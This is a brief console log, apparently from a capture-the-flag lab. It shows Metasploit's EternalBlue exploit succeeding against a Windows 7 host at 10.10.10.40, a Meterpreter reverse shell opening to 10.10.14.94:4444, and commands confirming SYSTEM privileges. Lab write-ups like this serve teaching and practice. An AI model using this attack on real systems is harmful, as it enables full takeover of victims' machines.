 [+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.94:4444 -> 10.10.10.40:49159) at 2024-05-25 11:46:49 -0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Windows\system32) >